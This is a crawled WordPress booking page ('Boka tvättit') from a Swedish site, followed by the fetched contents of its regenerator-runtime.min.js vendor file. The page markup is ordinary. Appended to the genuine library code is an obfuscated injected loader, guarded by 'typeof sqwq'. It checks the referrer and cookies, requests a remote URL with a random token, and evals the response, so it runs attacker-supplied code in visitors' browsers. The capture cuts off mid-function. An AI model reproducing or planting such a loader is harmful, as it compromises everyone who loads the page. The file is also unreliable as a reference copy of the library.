<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.3.1.1
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:536870912-PU:29-PLA:4
WP:6.1.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:3
-->
</head>

<body id="top" class="page-template-default page page-id-4112 stretched rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://mbs-ditec.se/' class=''><img src="https://mbs-ditec.se/wp-content/uploads/2023/02/mbslogga-1-1.png" height="100" width="300" alt='MBS Ditec Center' title='mbslogga-1' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://mbs-ditec.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hem</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://mbs-ditec.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Sök' /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://mbs-ditec.se/boka-tvattit/' rel='bookmark' title='Permanent länk: Boka tvättit'  itemprop="headline" >Boka tvättit</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://mbs-ditec.se" title="MBS Ditec Center" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Boka tvättit</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                    
		<article class='post-entry post-entry-type-page post-entry-4112'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" >
<p>[booked-calendar calendar=72]</p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



		<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://mbs-ditec.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://mbs-ditec.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://mbs-ditec.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mbs-ditec.se\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdaFIIUAAAAAKh_bvtwmpDA5cVdIZ8VjQTy8k01&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdaFIIUAAAAAKh_bvtwmpDA5cVdIZ8VjQTy8k01","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3b42da482deb4afb79aff9f1952d9943---63e21d794463f.js' id='avia-footer-scripts-js'></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
body_size: 5416
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=(m="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",i=m.asyncIterator||"@@asyncIterator",a=m.toStringTag||"@@toStringTag";function c(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{c({},"")}catch(e){c=function(t,r,e){return t[r]=e}}function u(t,e,n,o){var i,a,c,u;e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),o=new j(o||[]);return e._invoke=(i=t,a=n,c=o,u=l,function(t,e){if(u===s)throw new Error("Generator is already running");if(u===p){if("throw"===t)throw e;return k()}for(c.method=t,c.arg=e;;){var n=c.delegate;if(n&&(n=function t(e,n){var o=e.iterator[n.method];if(o===r){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}return"throw"===(o=h(o,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,y):(o=o.arg)?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}(n,c),n)){if(n===y)continue;return n}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(u===l)throw u=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);if(u=s,"normal"===(n=h(i,a,c)).type){if(u=c.done?p:f,n.arg!==y)return{value:n.arg,done:c.done}}else"throw"===n.type&&(u=p,c.method="throw",c.arg=n.arg)}}),e}function h(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l="suspendedStart",f="suspendedYield",s="executing",p="completed",y={};function g(){}function d(){}function v(){}var m,w,L=((w=(w=(c(m={},o,(function(){return this})),Object.getPrototypeOf))&&w(w(O([]))))&&w!==e&&n.call(w,o)&&(m=w),v.prototype=g.prototype=Object.create(m));function x(t){["next","throw","return"].forEach((function(r){c(t,r,(function(t){return this._invoke(r,t)}))}))}function b(t,r){var e;this._invoke=function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=h(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var e,i=t[o];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(i=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=i}return{next:k}}function k(){return{value:r,done:!0}}return c(L,"constructor",d.prototype=v),c(v,"constructor",d),d.displayName=c(v,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,c(t,a,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new b(u(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),c(L,a,"Generator"),c(L,o,(function(){return this})),c(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=[];for(r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),y}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),y}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var 